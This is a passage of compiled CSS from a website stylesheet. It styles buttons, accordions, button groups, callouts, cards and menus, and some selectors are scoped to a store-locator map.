.button.disabled, .locations .location-container .store-map a.disabled, .button.disabled:hover, .locations .location-container .store-map a.disabled:hover, .button.disabled:focus, .locations .location-container .store-map a.disabled:focus, .button[disabled], .locations .location-container .store-map a[disabled], .button[disabled]:hover, .locations .location-container .store-map a[disabled]:hover, .button[disabled]:focus, .locations .location-container .store-map a[disabled]:focus { background-color: #fff; color: #326abb; }

.button.disabled.primary, .locations .location-container .store-map a.disabled.primary, .button[disabled].primary, .locations .location-container .store-map a[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .locations .location-container .store-map a.disabled.primary, .button.disabled.primary:hover, .locations .location-container .store-map a.disabled.primary:hover, .button.disabled.primary:focus, .locations .location-container .store-map a.disabled.primary:focus, .button[disabled].primary, .locations .location-container .store-map a[disabled].primary, .button[disabled].primary:hover, .locations .location-container .store-map a[disabled].primary:hover, .button[disabled].primary:focus, .locations .location-container .store-map a[disabled].primary:focus { background-color: #fff; color: #0a0a0a; }

.button.disabled.secondary, .locations .location-container .store-map a.disabled.secondary, .button[disabled].secondary, .locations .location-container .store-map a[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .locations .location-container .store-map a.disabled.secondary, .button.disabled.secondary:hover, .locations .location-container .store-map a.disabled.secondary:hover, .button.disabled.secondary:focus, .locations .location-container .store-map a.disabled.secondary:focus, .button[disabled].secondary, .locations .location-container .store-map a[disabled].secondary, .button[disabled].secondary:hover, .locations .location-container .store-map a[disabled].secondary:hover, .button[disabled].secondary:focus, .locations .location-container .store-map a[disabled].secondary:focus { background-color: #326abb; color: #0a0a0a; }

.button.disabled.success, .locations .location-container .store-map a.disabled.success, .button[disabled].success, .locations .location-container .store-map a[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .locations .location-container .store-map a.disabled.success, .button.disabled.success:hover, .locations .location-container .store-map a.disabled.success:hover, .button.disabled.success:focus, .locations .location-container .store-map a.disabled.success:focus, .button[disabled].success, .locations .location-container .store-map a[disabled].success, .button[disabled].success:hover, .locations .location-container .store-map a[disabled].success:hover, .button[disabled].success:focus, .locations .location-container .store-map a[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .locations .location-container .store-map a.disabled.warning, .button[disabled].warning, .locations .location-container .store-map a[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .locations .location-container .store-map a.disabled.warning, .button.disabled.warning:hover, .locations .location-container .store-map a.disabled.warning:hover, .button.disabled.warning:focus, .locations .location-container .store-map a.disabled.warning:focus, .button[disabled].warning, .locations .location-container .store-map a[disabled].warning, .button[disabled].warning:hover, .locations .location-container .store-map a[disabled].warning:hover, .button[disabled].warning:focus, .locations .location-container .store-map a[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .locations .location-container .store-map a.disabled.alert, .button[disabled].alert, .locations .location-container .store-map a[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .locations .location-container .store-map a.disabled.alert, .button.disabled.alert:hover, .locations .location-container .store-map a.disabled.alert:hover, .button.disabled.alert:focus, .locations .location-container .store-map a.disabled.alert:focus, .button[disabled].alert, .locations .location-container .store-map a[disabled].alert, .button[disabled].alert:hover, .locations .location-container .store-map a[disabled].alert:hover, .button[disabled].alert:focus, .locations .location-container .store-map a[disabled].alert:focus { background-color: #cc4b37; color: #0a0a0a; }

.button.hollow, .locations .location-container .store-map a.hollow { border: 1px solid #fff; color: #fff; }

.button.hollow, .locations .location-container .store-map a.hollow, .button.hollow:hover, .locations .location-container .store-map a.hollow:hover, .button.hollow:focus, .locations .location-container .store-map a.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .locations .location-container .store-map a.hollow.disabled, .button.hollow.disabled:hover, .locations .location-container .store-map a.hollow.disabled:hover, .button.hollow.disabled:focus, .locations .location-container .store-map a.hollow.disabled:focus, .button.hollow[disabled], .locations .location-container .store-map a.hollow[disabled], .button.hollow[disabled]:hover, .locations .location-container .store-map a.hollow[disabled]:hover, .button.hollow[disabled]:focus, .locations .location-container .store-map a.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .locations .location-container .store-map a.hollow:hover, .button.hollow:focus, .locations .location-container .store-map a.hollow:focus { border-color: gray; color: gray; }

.button.hollow:hover.disabled, .locations .location-container .store-map a.hollow:hover.disabled, .button.hollow:hover[disabled], .locations .location-container .store-map a.hollow:hover[disabled], .button.hollow:focus.disabled, .locations .location-container .store-map a.hollow:focus.disabled, .button.hollow:focus[disabled], .locations .location-container .store-map a.hollow:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.primary, .locations .location-container .store-map a.hollow.primary { border: 1px solid #fff; color: #fff; }

.button.hollow.primary:hover, .locations .location-container .store-map a.hollow.primary:hover, .button.hollow.primary:focus, .locations .location-container .store-map a.hollow.primary:focus { border-color: gray; color: gray; }

.button.hollow.primary:hover.disabled, .locations .location-container .store-map a.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .locations .location-container .store-map a.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .locations .location-container .store-map a.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled], .locations .location-container .store-map a.hollow.primary:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.secondary, .locations .location-container .store-map a.hollow.secondary { border: 1px solid #326abb; color: #326abb; }

.button.hollow.secondary:hover, .locations .location-container .store-map a.hollow.secondary:hover, .button.hollow.secondary:focus, .locations .location-container .store-map a.hollow.secondary:focus { border-color: #19355e; color: #19355e; }

.button.hollow.secondary:hover.disabled, .locations .location-container .store-map a.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .locations .location-container .store-map a.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .locations .location-container .store-map a.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled], .locations .location-container .store-map a.hollow.secondary:focus[disabled] { border: 1px solid #326abb; color: #326abb; }

.button.hollow.success, .locations .location-container .store-map a.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .locations .location-container .store-map a.hollow.success:hover, .button.hollow.success:focus, .locations .location-container .store-map a.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .locations .location-container .store-map a.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .locations .location-container .store-map a.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .locations .location-container .store-map a.hollow.success:focus.disabled, .button.hollow.success:focus[disabled], .locations .location-container .store-map a.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning, .locations .location-container .store-map a.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .locations .location-container .store-map a.hollow.warning:hover, .button.hollow.warning:focus, .locations .location-container .store-map a.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .locations .location-container .store-map a.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .locations .location-container .store-map a.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .locations .location-container .store-map a.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled], .locations .location-container .store-map a.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert, .locations .location-container .store-map a.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .locations .location-container .store-map a.hollow.alert:hover, .button.hollow.alert:focus, .locations .location-container .store-map a.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .locations .location-container .store-map a.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .locations .location-container .store-map a.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .locations .location-container .store-map a.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled], .locations .location-container .store-map a.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear, .locations .location-container .store-map a.clear { border: 1px solid #fff; color: #fff; }

.button.clear, .locations .location-container .store-map a.clear, .button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:focus, .locations .location-container .store-map a.clear:focus { background-color: transparent; }

.button.clear.disabled, .locations .location-container .store-map a.clear.disabled, .button.clear.disabled:hover, .locations .location-container .store-map a.clear.disabled:hover, .button.clear.disabled:focus, .locations .location-container .store-map a.clear.disabled:focus, .button.clear[disabled], .locations .location-container .store-map a.clear[disabled], .button.clear[disabled]:hover, .locations .location-container .store-map a.clear[disabled]:hover, .button.clear[disabled]:focus, .locations .location-container .store-map a.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:focus, .locations .location-container .store-map a.clear:focus { border-color: gray; color: gray; }

.button.clear:hover.disabled, .locations .location-container .store-map a.clear:hover.disabled, .button.clear:hover[disabled], .locations .location-container .store-map a.clear:hover[disabled], .button.clear:focus.disabled, .locations .location-container .store-map a.clear:focus.disabled, .button.clear:focus[disabled], .locations .location-container .store-map a.clear:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear, .locations .location-container .store-map a.clear, .button.clear.disabled, .locations .location-container .store-map a.clear.disabled, .button.clear[disabled], .locations .location-container .store-map a.clear[disabled], .button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:hover.disabled, .locations .location-container .store-map a.clear:hover.disabled, .button.clear:hover[disabled], .locations .location-container .store-map a.clear:hover[disabled], .button.clear:focus, .locations .location-container .store-map a.clear:focus, .button.clear:focus.disabled, .locations .location-container .store-map a.clear:focus.disabled, .button.clear:focus[disabled], .locations .location-container .store-map a.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary, .locations .location-container .store-map a.clear.primary { border: 1px solid #fff; color: #fff; }

.button.clear.primary:hover, .locations .location-container .store-map a.clear.primary:hover, .button.clear.primary:focus, .locations .location-container .store-map a.clear.primary:focus { border-color: gray; color: gray; }

.button.clear.primary:hover.disabled, .locations .location-container .store-map a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .locations .location-container .store-map a.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .locations .location-container .store-map a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .locations .location-container .store-map a.clear.primary:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear.primary, .locations .location-container .store-map a.clear.primary, .button.clear.primary.disabled, .locations .location-container .store-map a.clear.primary.disabled, .button.clear.primary[disabled], .locations .location-container .store-map a.clear.primary[disabled], .button.clear.primary:hover, .locations .location-container .store-map a.clear.primary:hover, .button.clear.primary:hover.disabled, .locations .location-container .store-map a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .locations .location-container .store-map a.clear.primary:hover[disabled], .button.clear.primary:focus, .locations .location-container .store-map a.clear.primary:focus, .button.clear.primary:focus.disabled, .locations .location-container .store-map a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .locations .location-container .store-map a.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary, .locations .location-container .store-map a.clear.secondary { border: 1px solid #326abb; color: #326abb; }

.button.clear.secondary:hover, .locations .location-container .store-map a.clear.secondary:hover, .button.clear.secondary:focus, .locations .location-container .store-map a.clear.secondary:focus { border-color: #19355e; color: #19355e; }

.button.clear.secondary:hover.disabled, .locations .location-container .store-map a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .locations .location-container .store-map a.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .locations .location-container .store-map a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .locations .location-container .store-map a.clear.secondary:focus[disabled] { border: 1px solid #326abb; color: #326abb; }

.button.clear.secondary, .locations .location-container .store-map a.clear.secondary, .button.clear.secondary.disabled, .locations .location-container .store-map a.clear.secondary.disabled, .button.clear.secondary[disabled], .locations .location-container .store-map a.clear.secondary[disabled], .button.clear.secondary:hover, .locations .location-container .store-map a.clear.secondary:hover, .button.clear.secondary:hover.disabled, .locations .location-container .store-map a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .locations .location-container .store-map a.clear.secondary:hover[disabled], .button.clear.secondary:focus, .locations .location-container .store-map a.clear.secondary:focus, .button.clear.secondary:focus.disabled, .locations .location-container .store-map a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .locations .location-container .store-map a.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success, .locations .location-container .store-map a.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .locations .location-container .store-map a.clear.success:hover, .button.clear.success:focus, .locations .location-container .store-map a.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .locations .location-container .store-map a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .locations .location-container .store-map a.clear.success:hover[disabled], .button.clear.success:focus.disabled, .locations .location-container .store-map a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .locations .location-container .store-map a.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .locations .location-container .store-map a.clear.success, .button.clear.success.disabled, .locations .location-container .store-map a.clear.success.disabled, .button.clear.success[disabled], .locations .location-container .store-map a.clear.success[disabled], .button.clear.success:hover, .locations .location-container .store-map a.clear.success:hover, .button.clear.success:hover.disabled, .locations .location-container .store-map a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .locations .location-container .store-map a.clear.success:hover[disabled], .button.clear.success:focus, .locations .location-container .store-map a.clear.success:focus, .button.clear.success:focus.disabled, .locations .location-container .store-map a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .locations .location-container .store-map a.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning, .locations .location-container .store-map a.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .locations .location-container .store-map a.clear.warning:hover, .button.clear.warning:focus, .locations .location-container .store-map a.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .locations .location-container .store-map a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .locations .location-container .store-map a.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .locations .location-container .store-map a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .locations .location-container .store-map a.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .locations .location-container .store-map a.clear.warning, .button.clear.warning.disabled, .locations .location-container .store-map a.clear.warning.disabled, .button.clear.warning[disabled], .locations .location-container .store-map a.clear.warning[disabled], .button.clear.warning:hover, .locations .location-container .store-map a.clear.warning:hover, .button.clear.warning:hover.disabled, .locations .location-container .store-map a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .locations .location-container .store-map a.clear.warning:hover[disabled], .button.clear.warning:focus, .locations .location-container .store-map a.clear.warning:focus, .button.clear.warning:focus.disabled, .locations .location-container .store-map a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .locations .location-container .store-map a.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert, .locations .location-container .store-map a.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .locations .location-container .store-map a.clear.alert:hover, .button.clear.alert:focus, .locations .location-container .store-map a.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .locations .location-container .store-map a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .locations .location-container .store-map a.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .locations .location-container .store-map a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .locations .location-container .store-map a.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .locations .location-container .store-map a.clear.alert, .button.clear.alert.disabled, .locations .location-container .store-map a.clear.alert.disabled, .button.clear.alert[disabled], .locations .location-container .store-map a.clear.alert[disabled], .button.clear.alert:hover, .locations .location-container .store-map a.clear.alert:hover, .button.clear.alert:hover.disabled, .locations .location-container .store-map a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .locations .location-container .store-map a.clear.alert:hover[disabled], .button.clear.alert:focus, .locations .location-container .store-map a.clear.alert:focus, .button.clear.alert:focus.disabled, .locations .location-container .store-map a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .locations .location-container .store-map a.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after, .locations .location-container .store-map a.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .locations .location-container .store-map a.dropdown.hollow::after { border-top-color: #fff; }

.button.dropdown.hollow.primary::after, .locations .location-container .store-map a.dropdown.hollow.primary::after { border-top-color: #fff; }

.button.dropdown.hollow.secondary::after, .locations .location-container .store-map a.dropdown.hollow.secondary::after { border-top-color: #326abb; }

.button.dropdown.hollow.success::after, .locations .location-container .store-map a.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .locations .location-container .store-map a.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .locations .location-container .store-map a.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after, .locations .location-container .store-map a.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, .locations .location-container .store-map a:hover, a.button:focus, .locations .location-container .store-map a:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #fff; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button, .button-group .locations .location-container .store-map a, .locations .location-container .store-map .button-group a { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child, .button-group .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group a:last-child { margin-right: 0; }

.button-group.tiny .button, .button-group.tiny .locations .location-container .store-map a, .locations .location-container .store-map .button-group.tiny a { font-size: 0.6rem; }

.button-group.small .button, .button-group.small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.small a { font-size: 0.75rem; }

.button-group.large .button, .button-group.large .locations .location-container .store-map a, .locations .location-container .store-map .button-group.large a { font-size: 1.25rem; }

.button-group.expanded .button, .button-group.expanded .locations .location-container .store-map a, .locations .location-container .store-map .button-group.expanded a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .locations .location-container .store-map a, .locations .location-container .store-map .button-group.primary a { background-color: #fff; color: #0a0a0a; }

.button-group.primary .button:hover, .button-group.primary .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.primary a:hover, .button-group.primary .button:focus, .button-group.primary .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.primary a:focus { background-color: #cccccc; color: #0a0a0a; }

.button-group.secondary .button, .button-group.secondary .locations .location-container .store-map a, .locations .location-container .store-map .button-group.secondary a { background-color: #326abb; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.secondary a:hover, .button-group.secondary .button:focus, .button-group.secondary .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.secondary a:focus { background-color: #285596; color: #0a0a0a; }

.button-group.success .button, .button-group.success .locations .location-container .store-map a, .locations .location-container .store-map .button-group.success a { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.success a:hover, .button-group.success .button:focus, .button-group.success .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.success a:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button, .button-group.warning .locations .location-container .store-map a, .locations .location-container .store-map .button-group.warning a { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.warning a:hover, .button-group.warning .button:focus, .button-group.warning .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.warning a:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button, .button-group.alert .locations .location-container .store-map a, .locations .location-container .store-map .button-group.alert a { background-color: #cc4b37; color: #0a0a0a; }

.button-group.alert .button:hover, .button-group.alert .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.alert a:hover, .button-group.alert .button:focus, .button-group.alert .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.alert a:focus { background-color: #a53b2a; color: #0a0a0a; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked a, .button-group.stacked-for-small .button, .button-group.stacked-for-small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small a, .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-medium a { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked a:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-small .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked-for-small a:last-child, .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-medium .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked-for-medium a:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button, .button-group.stacked-for-small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-medium a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-small.expanded .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small.expanded a { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1.66667rem 1.11111rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: white; color: #0a0a0a; }

.callout.secondary { background-color: #dfe8f6; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button, .menu .locations .location-container .store-map a, .locations .location-container .store-map .menu a { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

